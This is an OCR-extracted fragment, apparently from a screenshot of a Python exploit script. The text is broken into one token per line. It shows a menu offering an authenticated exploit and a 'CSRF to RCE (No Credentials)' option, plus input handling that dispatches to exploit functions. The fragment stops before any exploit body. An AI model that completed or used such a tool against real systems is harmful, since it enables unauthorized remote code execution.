
(Needs Credentials)"
)
print
(
"2. CSRF to RCE (No 
Credentials)"
)
print
(
)
    runit
(
)
def
runit
(
)
:
    option 
=
input
(
"Select an option: 
"
)
if
 option 
==
"1"
:
        exploit1
(
)
elif
 option 
==
"2"
:
        exploit2
(
)
else
:
print
(
"You must select '1' or 
'2'. Exiting."
)
def
exploit1
(
)
: